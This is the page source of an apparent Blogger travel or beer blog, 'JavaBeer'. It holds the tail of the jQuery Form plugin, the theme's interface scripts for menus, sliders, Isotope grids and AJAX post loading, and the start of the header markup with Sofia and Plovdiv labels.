                        o.removeAttr("target")
                    }
                    f(aq).remove()
                }
            }
            if (V.forceSync) {
                aa()
            } else {
                setTimeout(aa, 10)
            }
            var ag, ah, ae = 50,
                M;

            function X(ap) {
                if (O.aborted || M) {
                    return
                }
                ah = S(Q);
                if (!ah) {
                    d("cannot access response document");
                    ap = R
                }
                if (ap === U && O) {
                    O.abort("timeout");
                    ai.reject(O, "timeout");
                    return
                } else {
                    if (ap == R && O) {
                        O.abort("server abort");
                        ai.reject(O, "error", "server abort");
                        return
                    }
                } if (!ah || ah.location.href == V.iframeSrc) {
                    if (!ac) {
                        return
                    }
                }
                if (Q.detachEvent) {
                    Q.detachEvent("onload", X)
                } else {
                    Q.removeEventListener("load", X, false)
                }
                var an = "success",
                    ar;
                try {
                    if (ac) {
                        throw "timeout"
                    }
                    var am = V.dataType == "xml" || ah.XMLDocument || f.isXMLDoc(ah);
                    d("isXml=" + am);
                    if (!am && window.opera && (ah.body === null || !ah.body.innerHTML)) {
                        if (--ae) {
                            d("requeing onLoad callback, DOM not available");
                            setTimeout(X, 250);
                            return
                        }
                    }
                    var at = ah.body ? ah.body : ah.documentElement;
                    O.responseText = at ? at.innerHTML : null;
                    O.responseXML = ah.XMLDocument ? ah.XMLDocument : ah;
                    if (am) {
                        V.dataType = "xml"
                    }
                    O.getResponseHeader = function (aw) {
                        var av = {
                            "content-type": V.dataType
                        };
                        return av[aw.toLowerCase()]
                    };
                    if (at) {
                        O.status = Number(at.getAttribute("status")) || O.status;
                        O.statusText = at.getAttribute("statusText") || O.statusText
                    }
                    var aj = (V.dataType || "").toLowerCase();
                    var aq = /(json|script|text)/.test(aj);
                    if (aq || V.textarea) {
                        var ao = ah.getElementsByTagName("textarea")[0];
                        if (ao) {
                            O.responseText = ao.value;
                            O.status = Number(ao.getAttribute("status")) || O.status;
                            O.statusText = ao.getAttribute("statusText") || O.statusText
                        } else {
                            if (aq) {
                                var ak = ah.getElementsByTagName("pre")[0];
                                var au = ah.getElementsByTagName("body")[0];
                                if (ak) {
                                    O.responseText = ak.textContent ? ak.textContent : ak.innerText
                                } else {
                                    if (au) {
                                        O.responseText = au.textContent ? au.textContent : au.innerText
                                    }
                                }
                            }
                        }
                    } else {
                        if (aj == "xml" && !O.responseXML && O.responseText) {
                            O.responseXML = W(O.responseText)
                        }
                    }
                    try {
                        ag = k(O, aj, V)
                    } catch (al) {
                        an = "parsererror";
                        O.error = ar = (al || an)
                    }
                } catch (al) {
                    d("error caught: ", al);
                    an = "error";
                    O.error = ar = (al || an)
                }
                if (O.aborted) {
                    d("upload aborted");
                    an = null
                }
                if (O.status) {
                    an = (O.status >= 200 && O.status < 300 || O.status === 304) ? "success" : "error"
                }
                if (an === "success") {
                    if (V.success) {
                        V.success.call(V.context, ag, "success", O)
                    }
                    ai.resolve(O.responseText, "success", O);
                    if (ad) {
                        f.event.trigger("ajaxSuccess", [O, V])
                    }
                } else {
                    if (an) {
                        if (ar === undefined) {
                            ar = O.statusText
                        }
                        if (V.error) {
                            V.error.call(V.context, O, an, ar)
                        }
                        ai.reject(O, "error", ar);
                        if (ad) {
                            f.event.trigger("ajaxError", [O, V, ar])
                        }
                    }
                } if (ad) {
                    f.event.trigger("ajaxComplete", [O, V])
                }
                if (ad && !--f.active) {
                    f.event.trigger("ajaxStop")
                }
                if (V.complete) {
                    V.complete.call(V.context, O, an)
                }
                M = true;
                if (V.timeout) {
                    clearTimeout(T)
                }
                setTimeout(function () {
                    if (!V.iframeTarget) {
                        N.remove()
                    } else {
                        N.attr("src", V.iframeSrc)
                    }
                    O.responseXML = null
                }, 100)
            }
            var W = f.parseXML || function (aj, ak) {
                if (window.ActiveXObject) {
                    ak = new ActiveXObject("Microsoft.XMLDOM");
                    ak.async = "false";
                    ak.loadXML(aj)
                } else {
                    ak = (new DOMParser()).parseFromString(aj, "text/xml")
                }
                return (ak && ak.documentElement && ak.documentElement.nodeName != "parsererror") ? ak : null
            };
            var q = f.parseJSON || function (aj) {
                return window["eval"]("(" + aj + ")")
            };
            var k = function (ao, am, al) {
                var ak = ao.getResponseHeader("content-type") || "",
                    aj = am === "xml" || !am && ak.indexOf("xml") >= 0,
                    an = aj ? ao.responseXML : ao.responseText;
                if (aj && an.documentElement.nodeName === "parsererror") {
                    if (f.error) {
                        f.error("parsererror")
                    }
                }
                if (al && al.dataFilter) {
                    an = al.dataFilter(an, am)
                }
                if (typeof an === "string") {
                    if (am === "json" || !am && ak.indexOf("json") >= 0) {
                        an = q(an)
                    } else {
                        if (am === "script" || !am && ak.indexOf("javascript") >= 0) {
                            f.globalEval(an)
                        }
                    }
                }
                return an
            };
            return ai
        }
    };
    f.fn.ajaxForm = function (g) {
        g = g || {};
        g.delegation = g.delegation && f.isFunction(f.fn.on);
        if (!g.delegation && this.length === 0) {
            var h = {
                s: this.selector,
                c: this.context
            };
            if (!f.isReady && h.s) {
                d("DOM not ready, queuing ajaxForm");
                f(function () {
                    f(h.s, h.c).ajaxForm(g)
                });
                return this
            }
            d("terminating; zero elements found by selector" + (f.isReady ? "" : " (DOM not ready)"));
            return this
        }
        if (g.delegation) {
            f(document).off("submit.form-plugin", this.selector, b).off("click.form-plugin", this.selector, a).on("submit.form-plugin", this.selector, g, b).on("click.form-plugin", this.selector, g, a);
            return this
        }
        return this.ajaxFormUnbind().bind("submit.form-plugin", g, b).bind("click.form-plugin", g, a)
    };

    function b(h) {
        var g = h.data;
        if (!h.isDefaultPrevented()) {
            h.preventDefault();
            f(h.target).ajaxSubmit(g)
        }
    }

    function a(k) {
        var j = k.target;
        var h = f(j);
        if (!(h.is("[type=submit],[type=image]"))) {
            var g = h.closest("[type=submit]");
            if (g.length === 0) {
                return
            }
            j = g[0]
        }
        var i = this;
        i.clk = j;
        if (j.type == "image") {
            if (k.offsetX !== undefined) {
                i.clk_x = k.offsetX;
                i.clk_y = k.offsetY
            } else {
                if (typeof f.fn.offset == "function") {
                    var l = h.offset();
                    i.clk_x = k.pageX - l.left;
                    i.clk_y = k.pageY - l.top
                } else {
                    i.clk_x = k.pageX - j.offsetLeft;
                    i.clk_y = k.pageY - j.offsetTop
                }
            }
        }
        setTimeout(function () {
            i.clk = i.clk_x = i.clk_y = null
        }, 100)
    }
    f.fn.ajaxFormUnbind = function () {
        return this.unbind("submit.form-plugin click.form-plugin")
    };
    f.fn.formToArray = function (x, g) {
        var w = [];
        if (this.length === 0) {
            return w
        }
        var l = this[0];
        var z = this.attr("id");
        var q = x ? l.getElementsByTagName("*") : l.elements;
        var A;
        if (q && !/MSIE [678]/.test(navigator.userAgent)) {
            q = f(q).get()
        }
        if (z) {
            A = f(":input[form=" + z + "]").get();
            if (A.length) {
                q = (q || []).concat(A)
            }
        }
        if (!q || !q.length) {
            return w
        }
        var r, p, o, y, m, t, k;
        for (r = 0, t = q.length; r < t; r++) {
            m = q[r];
            o = m.name;
            if (!o || m.disabled) {
                continue
            }
            if (x && l.clk && m.type == "image") {
                if (l.clk == m) {
                    w.push({
                        name: o,
                        value: f(m).val(),
                        type: m.type
                    });
                    w.push({
                        name: o + ".x",
                        value: l.clk_x
                    }, {
                        name: o + ".y",
                        value: l.clk_y
                    })
                }
                continue
            }
            y = f.fieldValue(m, true);
            if (y && y.constructor == Array) {
                if (g) {
                    g.push(m)
                }
                for (p = 0, k = y.length; p < k; p++) {
                    w.push({
                        name: o,
                        value: y[p]
                    })
                }
            } else {
                if (c.fileapi && m.type == "file") {
                    if (g) {
                        g.push(m)
                    }
                    var h = m.files;
                    if (h.length) {
                        for (p = 0; p < h.length; p++) {
                            w.push({
                                name: o,
                                value: h[p],
                                type: m.type
                            })
                        }
                    } else {
                        w.push({
                            name: o,
                            value: "",
                            type: m.type
                        })
                    }
                } else {
                    if (y !== null && typeof y != "undefined") {
                        if (g) {
                            g.push(m)
                        }
                        w.push({
                            name: o,
                            value: y,
                            type: m.type,
                            required: m.required
                        })
                    }
                }
            }
        }
        if (!x && l.clk) {
            var s = f(l.clk),
                u = s[0];
            o = u.name;
            if (o && !u.disabled && u.type == "image") {
                w.push({
                    name: o,
                    value: s.val()
                });
                w.push({
                    name: o + ".x",
                    value: l.clk_x
                }, {
                    name: o + ".y",
                    value: l.clk_y
                })
            }
        }
        return w
    };
    f.fn.formSerialize = function (g) {
        return f.param(this.formToArray(g))
    };
    f.fn.fieldSerialize = function (h) {
        var g = [];
        this.each(function () {
            var m = this.name;
            if (!m) {
                return
            }
            var k = f.fieldValue(this, h);
            if (k && k.constructor == Array) {
                for (var l = 0, j = k.length; l < j; l++) {
                    g.push({
                        name: m,
                        value: k[l]
                    })
                }
            } else {
                if (k !== null && typeof k != "undefined") {
                    g.push({
                        name: this.name,
                        value: k
                    })
                }
            }
        });
        return f.param(g)
    };
    f.fn.fieldValue = function (m) {
        for (var l = [], j = 0, g = this.length; j < g; j++) {
            var k = this[j];
            var h = f.fieldValue(k, m);
            if (h === null || typeof h == "undefined" || (h.constructor == Array && !h.length)) {
                continue
            }
            if (h.constructor == Array) {
                f.merge(l, h)
            } else {
                l.push(h)
            }
        }
        return l
    };
    f.fieldValue = function (g, o) {
        var j = g.name,
            u = g.type,
            w = g.tagName.toLowerCase();
        if (o === undefined) {
            o = true
        }
        if (o && (!j || g.disabled || u == "reset" || u == "button" || (u == "checkbox" || u == "radio") && !g.checked || (u == "submit" || u == "image") && g.form && g.form.clk != g || w == "select" && g.selectedIndex == -1)) {
            return null
        }
        if (w == "select") {
            var p = g.selectedIndex;
            if (p < 0) {
                return null
            }
            var r = [],
                h = g.options;
            var l = (u == "select-one");
            var q = (l ? p + 1 : h.length);
            for (var k = (l ? p : 0); k < q; k++) {
                var m = h[k];
                if (m.selected) {
                    var s = m.value;
                    if (!s) {
                        s = (m.attributes && m.attributes.value && !(m.attributes.value.specified)) ? m.text : m.value
                    }
                    if (l) {
                        return s
                    }
                    r.push(s)
                }
            }
            return r
        }
        return f(g).val()
    };
    f.fn.clearForm = function (g) {
        return this.each(function () {
            f("input,select,textarea", this).clearFields(g)
        })
    };
    f.fn.clearFields = f.fn.clearInputs = function (g) {
        var h = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
        return this.each(function () {
            var j = this.type,
                i = this.tagName.toLowerCase();
            if (h.test(j) || i == "textarea") {
                this.value = ""
            } else {
                if (j == "checkbox" || j == "radio") {
                    this.checked = false
                } else {
                    if (i == "select") {
                        this.selectedIndex = -1
                    } else {
                        if (j == "file") {
                            if (/MSIE/.test(navigator.userAgent)) {
                                f(this).replaceWith(f(this).clone(true))
                            } else {
                                f(this).val("")
                            }
                        } else {
                            if (g) {
                                if ((g === true && /hidden/.test(j)) || (typeof g == "string" && f(this).is(g))) {
                                    this.value = ""
                                }
                            }
                        }
                    }
                }
            }
        })
    };
    f.fn.resetForm = function () {
        return this.each(function () {
            if (typeof this.reset == "function" || (typeof this.reset == "object" && !this.reset.nodeType)) {
                this.reset()
            }
        })
    };
    f.fn.enable = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            this.disabled = !g
        })
    };
    f.fn.selected = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            var h = this.type;
            if (h == "checkbox" || h == "radio") {
                this.checked = g
            } else {
                if (this.tagName.toLowerCase() == "option") {
                    var i = f(this).parent("select");
                    if (g && i[0] && i[0].type == "select-one") {
                        i.find("option").selected(false)
                    }
                    this.selected = g
                }
            }
        })
    };
    f.fn.ajaxSubmit.debug = false;

    function d() {
        if (!f.fn.ajaxSubmit.debug) {
            return
        }
        var g = "[jquery.form] " + Array.prototype.join.call(arguments, "");
        if (window.console && window.console.log) {
            window.console.log(g)
        } else {
            if (window.opera && window.opera.postError) {
                window.opera.postError(g)
            }
        }
    }
}));

jQuery(document).ready(function(){
	
	/*Add Class Js to html*/
	jQuery('html').addClass('js');	
	
	show_tab();
	
	show_toggle();
	
	portfolio_effect();
	
	quickreadajax();
	
	toggle_menu();
	
	show_socialicon();
	
	show_lightbox();
	
	show_carousel();
	
	appear_effect();
	
	form_styling();
	
	slider_init();
	
	fullwidthwrap();
	
	change_uberOrientation();
});

jQuery(window).load(function(){
	header_effect();
	show_menu();
	isotopeinit();
	
	timeline_effect();
});

jQuery(window).resize(function(){
	isotopeinit();
	fullwidthwrap();
	change_uberOrientation();
});

function header_effect(){
	"use strict";
	/*=================================== TOPSEARCH ==============================*/
	var outerheader = jQuery('#outerheaderauthor').wrap('<div id="headerauthorwrapper"></div>');
	var outerheaderw = jQuery('#headerauthorwrapper');
	var wpadminbar = jQuery('#wpadminbar');
	
	var adminbarinnerh = wpadminbar.innerHeight();
	var outerheaderinnerh = outerheader.innerHeight();
	var outerheadertop = outerheader.css("top");
	var windowheight = jQuery(window).height();
	var outerheaderoffset = outerheader.offset().top;
	
	if(jQuery('body').hasClass('nvrlayout4')!=true){
		outerheaderw.css('height',outerheaderinnerh);
	}
	
	jQuery(window).scroll(function(evt){
		var scrolltop = jQuery(document).scrollTop();

		if(scrolltop>(outerheaderoffset)){
			outerheader.addClass("sticky");
		}else{
			outerheader.removeClass("sticky");
		}
	});
}

function show_menu(){
	"use strict";
	/*=================================== MENU ===================================*/
    jQuery("ul.sf-menu").supersubs({ 
    minWidth		: 12,		/* requires em unit. */
    maxWidth		: 15,		/* requires em unit. */
    extraWidth		: 0	/* extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values */
                           /* due to slight rounding differences and font-family */
    }).superfish();  /* 
						call supersubs first, then superfish, so that subs are 
                        not display:none when measuring. Call before initialising 
                        containing tabs for same reason. 
					 */
}

function change_uberOrientation(){
	"use strict";
	var winwidth = jQuery(window).width();
	if(jQuery('body').hasClass('nvrlayout4')){
		if(winwidth>1023){
			jQuery('#megaMenu').addClass('megaMenuVertical').removeClass('megaMenuHorizontal');
		}else{
			jQuery('#megaMenu').addClass('megaMenuHorizontal').removeClass('megaMenuVertical');
		}
	}
}

function appear_effect(){
	"use strict";
	//Elements Fading
	jQuery('.element_from_top').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,top:"0px"},1000);
		});	
	});
	
	jQuery('.element_from_bottom').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,bottom:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_left').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,left:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_right').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
		
	jQuery('.element_fade_in').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
}

function toggle_menu(){
	"use strict";
	jQuery('a.nav-toggle').click(function(evt){
		var outerheader = jQuery('#outerheader');
		var outerheaderinnerh = outerheader.innerHeight();
		var topnavpos = outerheaderinnerh ;
		
		jQuery('.topnav').css('top', topnavpos);
		jQuery('.topnav').slideToggle('slow',function(){});
		
		jQuery('.topnav li a').click(function(){
			jQuery('.topnav').slideUp('slow');
		});
	});
}

/* !Fullwidth wrap for shortcodes & templates */
function fullwidthwrap(){
	"use strict";
	if( jQuery(".nvr-fullwidthwrap").length && jQuery(".nosidebar").length ){
		jQuery(".nvr-fullwidthwrap").each(function(){
			var $_this = jQuery(this),
				offset_wrap = $_this.position().left;

				var $offset_fs;
				var $scrollBar = 0;
			 	var containerwidth = jQuery('#outermain .container').width();
				var outerwidth = (jQuery('#outercontainer').width() - (jQuery('#outercontainer').width()%2));

				var paddingcol = parseInt(jQuery('.columns').css('padding-left'));

				if( jQuery('body').hasClass('boxed') ){
					$offset_fs = ((parseInt(outerwidth) - parseInt(containerwidth)) / 2);
				} else {
						var $windowWidth = (jQuery(window).width() <= parseInt(containerwidth)) ? parseInt(containerwidth) : jQuery(window).width();
						$offset_fs = Math.ceil( ((outerwidth + $scrollBar - parseInt(containerwidth)) / 2) );
				};
				$_this.css({
					width: outerwidth,
					"margin-left": -$offset_fs
				});
		});
	};
};

function show_tab(){
	"use strict";
	/*jQuery tab */
	var pathurl = window.location.href.split("#tab");
	var deftab = "";
	
	jQuery(".tab-content").hide(); /* Hide all content */
	if(pathurl.length>1){ 
		deftab = "#"+pathurl[1];
		var pdeftab = jQuery("ul.tabs li a[href="+deftab+"]").parent().addClass("active").show();
		var tabcondeftab = ".tabcontainer "+deftab;
		jQuery(tabcondeftab).show();
	}else{
		jQuery("ul.tabs li:first").addClass("active").show(); /* Activate first tab */
		jQuery(".tab-content:first").show(); /* Show first tab content */
	}
	/* On Click Event */
	jQuery("ul.tabs li").click(function() {
		jQuery("ul.tabs li").removeClass("active"); /* Remove any "active" class */
		jQuery(this).addClass("active"); /* Add "active" class to selected tab */
		jQuery(".tab-content").hide(); /* Hide all tab content */
		var activeTab = jQuery(this).find("a").attr("href"); /* Find the rel attribute value to identify the active tab + content */
		jQuery(activeTab).fadeIn(200); /* Fade in the active content */
		return false;
	});
}

function show_toggle(){
	"use strict";
	/*jQuery toggle*/
	jQuery(".toggle_container").hide();
	var isiPhone = /iphone/i.test(navigator.userAgent.toLowerCase());
	if (isiPhone){
		jQuery("h2.trigger").click(function(){
			if( jQuery(this).hasClass("active")){
				jQuery(this).removeClass("active");
				jQuery(this).next().css('display','none');
			}else{
				jQuery(this).addClass("active");
				jQuery(this).next().css('display','block');
			}
		});
	}else{
		jQuery("h2.trigger").click(function(){
			jQuery(this).toggleClass("active").next().slideToggle("slow");
		});
	}
}

function portfolio_effect(){
	"use strict";
	/*=================================== FADE EFFECT ===================================*/
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseenter(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0.75}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
	});
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseleave(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"-10%","opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"110%","opacity":0}, 500, 'easeOutCubic');
	});
}

function quickreadajax(){
	
	jQuery('a.quickread').click(function(evt){
		
		evt.preventDefault();
		
		var pfitem = jQuery(this);
		var pfurl = jQuery(this).attr('href');
		var blogcontainer = jQuery(this).parents('#nvr-blogcontainer');
		var ajaxbutton = blogcontainer.find('a.btnajax');
		var thebottom = blogcontainer.find('.blogbottom');
		var pajaxholder = blogcontainer.find('div.quickread-ajax-holder');
		var pajaxdata = blogcontainer.find('div.quickread-ajax-data');
		
		var cactive = false;
		var loadedimages = 0;
		var loadedpercent = 0;
		var outerheader = jQuery('#outerheader');
		var wpadminbar = jQuery('#wpadminbar');
		
		var adminbarinnerh = wpadminbar.innerHeight();
		var outerheaderinnerh = outerheader.innerHeight();
		var topscrolledge = adminbarinnerh+outerheaderinnerh;
		
		pajaxholder.removeClass('preloader');
		
		if(pfitem.hasClass('active')){
			
		}else{
		
			pfitem.addClass('active');

			pajaxholder.appendTo('#subbody');
			ajaxbutton.click(function(){
					
				pajaxholder.delay(400).fadeOut(600, function(){
					pajaxdata.empty();
					pajaxholder.perfectScrollbar('destroy');
					pajaxholder.appendTo(blogcontainer);
				});
				
				pfitem.removeClass('active') ;
			  
				return false;
			});
			
			pajaxholder.fadeIn(600, function(){ 
				pajaxdata.css('visibility', 'visible');
				pajaxdata.fadeOut(100);
				pajaxholder.addClass('preloader');
				
				var jqxhr = jQuery.ajax({
					url : pfurl,
					cache : false,
					dataType : 'html',
					async : true,
					beforeSend : function(){
						pajaxdata.empty();
					},
					xhr: function(){
						var xhr = new window.XMLHttpRequest();
						/*Upload progress*/
						xhr.upload.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = evt.loaded / evt.total;
								/*Do something with upload progress*/
								console.log(percentComplete);
							}
						}, false);
						/*Download progress*/
						xhr.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = Math.round((evt.loaded/evt.total)*100);
								/*Do something with download progress*/
								console.log(percentComplete);
							}
						}, false);
						return xhr;
					}
				});
				
				jqxhr.done(function(data, textStatus){
					
					var content = data;
					
					pajaxdata.append(content);
						
					pajaxdata.imagesLoaded()
					.always( function( instance ) {
						console.log('loading images');
					})
					.done( function( instance ) {
						pajaxholder.perfectScrollbar({includePadding : true});
						pajaxdata.delay(1000).fadeIn(900,function(){ 
							pajaxholder.removeClass('preloader'); 
							pajaxholder.scrollTop(0);
							pajaxholder.perfectScrollbar('update');
							slider_init();
						});
	
						jQuery('.element_fade_in').each(function () {
							jQuery(this).appear(function() {
								jQuery(this).delay(100).animate({opacity:1,right:"0px"},1000);
							});
						});
						
					})
					.fail( function() {
						console.log('all images loaded, at least one is broken');
					})
					.progress( function( instance, image ) {
						var totalimage = instance.images.length;
						var result = image.isLoaded ? 'loaded' : 'broken';
						if(result=='loaded'){
							loadedimages++;
						}
						loadedpercent = Math.round((loadedimages/totalimage)*100);
						console.log( 'image is ' + result + ' for ' + image.img.src );
					});
			
				});
				
				jqxhr.fail(function(error, textStatus){
					alert( "Request failed: " + textStatus );
				});
			
			});
		
		}
		
		return false;
	
	});
}

function show_socialicon(){
	"use strict";
	/*=================================== SOCIAL ICON ===================================*/
	var socialicons = jQuery('ul.sn li a');
	socialicons.hover(
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeOut(500);
		},
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeIn(500);
		}
	);
	
	if (window.devicePixelRatio > 1) {

		socialicons.each(function(i) {
			var lowres = jQuery(this).css('background-image');
			var highres = lowres.replace(".png", "@2x.png");
			jQuery(this).css('background-image', highres);
		});
	}
}

function show_lightbox(){
	"use strict";
	/*=================================== PRETTYPHOTO ===================================*/
	jQuery('a[data-rel]').each(function() {jQuery(this).attr('rel', jQuery(this).data('rel'));});
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',gallery_markup:'',slideshow:2000});
}

function show_carousel(){
	"use strict";
	var ctype = {
		"pcarousel" : {
			"index" : '.pcarousel .flexslider-carousel, .postcarousel .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 4,
			"itemWidth" : 197
		},
		"bcarousel" : {
			"index" : '.brand .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 5,
			"itemWidth" : 197
		}
	}
	
	for(var key in ctype){
		var carousel = ctype[key];
		jQuery(carousel.index).flexslider({
			animation: "slide",
			animationLoop: true,
			directionNav: true,
			controlNav: false,
			itemWidth: carousel.itemWidth,
			itemMargin: 0,
			minItems: carousel.minItems,
			maxItems: carousel.maxItems
		 });
	}
}

function slider_init(){
	"use strict";
	var slidereffect 			= interfeis_var.slidereffect;
    var slider_interval 		= interfeis_var.slider_interval;
    var slider_disable_nav 		= interfeis_var.slider_disable_nav;
    var slider_disable_prevnext	= interfeis_var.slider_disable_prevnext;
    
    if(slider_disable_prevnext=="0"){
        var direction_nav = true;
    }else{
        var direction_nav = false;
    }
    
    if(slider_disable_nav=="0"){
        var control_nav = true;
    }else{
        var control_nav = false;
    }

    jQuery('.flexslider').flexslider({
        animation: slidereffect,
        slideshowSpeed: slider_interval,
        directionNav: direction_nav,
        controlNav: control_nav,
        smoothHeight: true,
		pauseOnHover: true,
		prevText : '',
		nextText : '',
		start : function(){
			jQuery('#slideritems').removeClass('preloader');
		}
    });
}

function isotopeinit(){
	"use strict";
	
	var pffilter = jQuery('#nvr-pf-filter');
    pffilter.isotope({
        itemSelector : '.element'
    });
	
	pffilter.infinitescroll({
		loading: {
			finishedMsg: 'ALL POSTS LOADED',
			msg: null,
			msgText: 'LOADING NEXT POSTS',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'
		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.element',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements ) {

			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				pffilter.isotope( 'appended', $newElems, true );
				pffilter.isotope('reLayout');
				portfolio_effect();
				show_lightbox();
			});
		}
	);
	
	jQuery('#filters li').click(function(){
        jQuery('#filters li').removeClass('selected');
        jQuery(this).addClass('selected');
        var selector = jQuery(this).find('a').attr('data-option-value');
        pffilter.isotope({ filter: selector });
        return false;
    });
	
	var postisotope = jQuery('.postscontainer.mason').isotope({
		itemSelector : '.articlewrapper'
	});
	
	postisotope.infinitescroll({
		loading: {
			finishedMsg: 'Finished',
			msg: null,
			msgText: 'Loading',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'

		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.articlewrapper',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements, opts ) {
			slider_init();
			quickreadajax();
			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				postisotope.isotope( 'appended', $newElems, true );
				postisotope.isotope('reLayout', function(){
					timeline_effect();
				});
				jQuery('#loadmore-paging').css('display','block');
			});
		}
	);
	
	jQuery(window).unbind('.infscr');
	
	jQuery('#loadmore-paging .loadmorebutton a:first').click(function(evt){
		pffilter.infinitescroll('retrieve');
		postisotope.infinitescroll('retrieve');
		return false;
	});	
	jQuery(document).ajaxError(function(e,xhr,opt){
		if(xhr.status==404){
			jQuery('#loadmore-paging a').remove(); 
			jQuery('#loadmore-paging').addClass('nomoreload');
			jQuery('#loadmore-paging .finished').css('display','block');
		}
	});
}

function form_styling(){
	"use strict";
	/* Select */
	var selects = jQuery('select#cmbpostdomain');
	selects.wrap('<div class="nvr_selector" />');
	var selector = jQuery('.nvr_selector');
	selector.prepend('<span />');
	selector.each(function(){
		var selval = jQuery(this).find('select option:selected').text();
		var sel = jQuery(this).children('select');
		var selclass = sel.attr('class');
		jQuery(this).children('span').text(selval);
		jQuery(this).addClass(selclass);
		sel.css('width','100%');
		sel.change(function(){
			var selvals = jQuery(this).children('option:selected').text();
			jQuery(this).parent().children('span').text(selvals);
		});
	});
}

function timeline_effect(){
	"use strict";
	
	var article = jQuery('.postscontainer.timeline .articlewrapper');
	article.each(function(idx){
		var thisarticle = jQuery(this);
		var posarticle = thisarticle.position();
		if(posarticle.left>20){
			thisarticle.addClass('posright');
		}else{
			thisarticle.addClass('posleft');
		}
	});
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=a1cb2732-1e9c-48fc-a71f-f604b3c1abd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=a1cb2732-1e9c-48fc-a71f-f604b3c1abd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='home blog novaro nvrmenu1 nvr1100more'>
<div id='subbody'>
<div id='outercontainer'>
<!-- HEADER -->
<header id='outertop'>
<div id='outerheader'>
<div class='topcontainer container'>
<div class='row'>
<div class='logo columns'>
<div class='logoimg' style='visibility: hidden;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.java.beer/' style='display: block'>
<img alt='JavaBeer' height='74px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjezwomHhPZeE4UieQNy8MCWE42xYddl_3RVKL5mvMvZ9yVbt71RsIuKc3Pjb36mhqmtSteLT4GY8FQjjNtFh7YLiG4Fx2PwCuoNLYr1ZizSJ4aAgJfHsjaL6cBzCApUWsL5h0Gq1Frlnmy/s1600/boxer.png' style='display: block' width='207px; '/>
</a>
</div>
</div>
</div>
</div>
</div>
<section class='navigation'>
<a class='nav-toggle fa fa-bars'></a>
<nav>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/'>All</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Sofia/'>Sofia</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Plovdiv/'>Plovdiv</a></li>
</ul>
</nav>
</section>
